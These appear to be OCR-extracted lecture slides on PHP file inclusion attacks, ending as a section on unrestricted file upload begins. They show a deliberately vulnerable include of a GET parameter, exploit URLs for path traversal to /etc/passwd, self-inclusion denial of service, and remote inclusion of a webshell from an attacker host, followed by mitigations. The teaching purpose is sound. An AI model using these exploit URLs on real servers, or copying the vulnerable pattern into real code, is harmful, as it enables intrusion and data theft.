

# **File Inclusion Attack**

### **Modular Functionality**



- Application code may be split across multiple files
	- −E.g., language declaration, commonly used functionality, …
- PHP has two different types of inclusions
	- − include / include\_once: includes files, merely warns in case of error
	- − require / require\_once: includes files, dies if inclusion fails



### **Including Files – Regular Use**

• Regular usage: Includes contact.php from the current directory

http://server.com/demo.php?filename=contact.php

105

<?php \$filename = \$\_GET[**'filename'**]; **include** \$filename; ?>

### **Including Files – Regular Use**

• Regular usage: Includes contact.php from the current directory

106



## **File Inclusion Attacks – Path Traversal**

#### <?php \$filename = \$\_GET[**'filename'**]; **echo "<html>some header info..."**; **include** \$filename; ?>

**Exploit:**  http://server.com/demo.php?filename=../../../etc/passwd

## **File Inclusion Attacks – Path Traversal**


#### **File Inclusion Attacks – Path Traversal**

• Attacker controls filename parameter

• Directory can be navigated with  $\ldots / \ldots / \Rightarrow$  Leak some sensitive data



## **File Inclusion Attacks – Denial of Service <sup>10</sup>**

#### <?php \$filename = \$\_GET[**'filename'**]; **echo "<html>some header info..."**; **include** \$filename;  $?$

## **File Inclusion Attacks – Denial of Service <sup>11</sup>**



## **File Inclusion Attacks – Denial of Service <sup>12</sup>**



## **File Inclusion Attacks – Denial of Service <sup>18</sup>**



#### **File Inclusion Attacks – Denial of Service 12**

- Includes itself all over again, possibly exhausting resources
	- PHP typically dies early on (default memory limit 128M)



#### **File Inclusion Attacks – Denial of Service <sup>16</sup>**

- Includes itself all over again, possibly exhausting resources
	- PHP typically dies early on (default memory limit 128M)



## **File Inclusion Attacks – Code Execution**

#### <?php \$filename = \$\_GET[**'filename'**]; **echo "<html>some header info..."**; **include** \$filename;  $?$

**Exploit:**  http://server.com/demo.php?filename=htttp://mydomain/attack /webshell.php

#### **File Inclusion Attacks – Code Execution**

• Includes arbitrary shell code • Only possible if allow url include is set

<?php \$filename = \$\_GET[**'filename'**]; **echo "<html>some header info..."**; **include** \$filename; ?>

**Exploit:**  http://server.com/demo.php?filename=htttp://mydomain/attack /webshell.php

#### **WebShell**





### **Avoiding File Inclusion Attacks**

• Keep list of files allowed for inclusion



119

### **Avoiding File Inclusion Attacks**

120

• Keep list of files allowed for inclusion

- Call basename () function on input
	- − basename("../../../etc/passwd") ⇒ "passwd"
	- −Ensures that no other path can be traversed to

- (PHP interpreter setting) Restrict possible directories with open\_basedir
	- − open\_basedir = /srv/http/
	- −Any paths not within that directory are inaccessible

## Unrestricted File Upload<sup>&</sup>



#### **Upload Functionality**

• Sharing user-provided content has become a *de facto* standard feature of modern web applications

122

